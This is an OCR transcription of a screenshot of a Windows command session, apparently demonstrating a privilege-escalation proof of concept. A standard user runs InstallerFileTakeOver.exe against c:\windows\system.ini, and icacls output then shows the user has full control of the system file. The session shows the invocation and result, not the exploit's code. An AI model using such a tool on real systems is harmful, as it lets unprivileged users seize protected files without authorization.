 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user>whoami
desktop-itudgta\user
C:\Users\user>net user user
User name                    user
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            01/11/2021 21:38:50
Password expires             13/12/2021 21:38:50
Password changeable          01/11/2021 21:38:50
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   22/11/2021 02:35:27
Logon hours allowed          All
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
C:\Users\user>icacls c:\windows\system.ini
c:\windows\system.ini NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APP PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user>c:\PoC\InstallerFileTakeOver.exe c:\windows\system.ini
C:\Users\user>icacls c:\windows\system.ini
c:\windows\system.ini NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
DESKTOP-ITUDGTA\user:(F)
Successfully processed 1 files; Failed processing 0 files
C:\Users\user>
ENG
FR
02:36
22/11/2021